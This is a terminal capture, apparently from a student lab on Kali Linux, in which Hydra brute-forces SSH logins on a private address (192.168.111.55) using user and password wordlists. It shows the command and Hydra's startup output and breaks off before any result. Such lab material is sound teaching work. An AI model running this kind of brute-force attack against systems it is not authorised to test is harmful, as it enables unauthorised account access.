 ┌──(alex㉿alexASIX2-kali)-[~/Escritorio]
└─$ sudo hydra -L usuarios.txt -P password.txt \
-t 4 192.168.111.55 ssh
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-24 19:20:45
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.rest
ore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 5000 login tries (l:50/p:100), ~1250 tries per task
[DATA] attacking ssh://192.168.111.55:22/